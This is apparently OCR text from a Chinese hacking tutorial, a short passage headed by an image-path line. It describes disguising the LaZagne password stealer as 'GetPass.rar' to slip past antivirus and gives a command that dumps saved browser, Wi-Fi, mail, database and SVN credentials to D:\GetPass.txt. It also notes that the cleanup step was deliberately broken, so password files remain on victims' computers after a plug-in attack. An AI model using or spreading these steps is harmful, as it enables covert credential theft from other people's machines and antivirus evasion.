
remove-item 'D:\GetPass.txt'

其中的GetPass.rar实为LaZagne，直接下载exe会
被大部分杀软拦截，所以使用重命名功能，之所以调用
了一个批处理，是因为LaZagne的获取Windows密码模
块（非sysadmin模块）注入Lsass进程是会被杀软拦
截，所以(D:\Get.exe sysadmin & D:\Get.exe svn &
D:\Get.exe database & D:\Get.exe browsers &
D:\Get.exe wifi & D:\Get.exe mails) > D:\GetPass.txt 笨
方法绕过杀软。
好现在是揭晓坑的时候了- -，破坏了这个脚本删除
生成文件的地方~你们插完别人的电脑，这些临时文件就
会一直在那里躺着~包括这些密码压缩包喔~